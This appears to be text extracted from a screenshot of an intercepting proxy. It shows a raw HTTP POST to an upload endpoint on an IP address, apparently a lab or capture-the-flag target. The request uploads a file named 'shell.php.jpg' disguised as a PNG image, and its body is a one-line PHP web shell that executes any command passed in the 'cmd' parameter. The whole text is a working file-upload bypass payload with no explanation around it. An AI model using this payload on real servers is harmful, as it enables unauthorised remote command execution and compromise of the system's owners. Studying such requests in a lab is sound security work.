 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 14229
4 Accept: */*
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0t2VfKQFOyyTSZog
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundary0t2VfKQFOyyTSZog
13 Content-Disposition: form-data; name="uploadFile"; filename="shell.php.jpg"
14 Content-Type: image/png
15
16 <?php system($_REQUEST['cmd']); ?>
17 ------WebKitFormBoundary0t2VfKQFOyyTSZog--